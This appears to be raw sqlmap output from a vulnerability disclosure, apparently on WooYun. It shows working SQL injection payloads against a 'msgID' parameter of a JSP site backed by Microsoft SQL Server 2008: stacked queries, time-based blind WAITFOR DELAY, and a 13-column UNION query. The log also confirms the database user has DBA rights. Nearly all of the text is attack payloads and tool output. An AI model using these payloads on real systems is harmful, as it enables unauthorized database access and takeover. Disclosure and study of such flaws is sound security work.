 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: msgID=1;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: msgID=1 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: msgID=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(122)+CHAR(113)+CHAR(12
0)+CHAR(113)+CHAR(83)+CHAR(75)+CHAR(88)+CHAR(66)+CHAR(105)+CHAR(74)+CHAR(67)+CHA
R(81)+CHAR(78)+CHAR(76)+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(112)+CHAR(113),NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[20:47:20] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[20:47:20] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org